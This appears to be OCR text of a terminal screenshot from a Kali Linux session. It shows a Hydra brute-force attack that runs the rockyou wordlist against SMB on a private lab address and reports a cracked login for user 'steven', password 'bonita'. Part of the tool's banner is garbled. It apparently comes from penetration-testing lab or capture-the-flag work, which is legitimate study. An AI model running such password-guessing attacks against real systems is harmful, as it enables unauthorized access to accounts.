 root@kali:~# hydra -l steven -P /usr/share/wordlists/rockyou.txt.gz 192.168.100.51 smb
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
s non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-02 06:34:02
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
restore
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smb://192.168.100.51:445/
[445][smb] host: 192.168.100.51   login: steven   password: bonita
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-02 06:34:19
root@kali:~#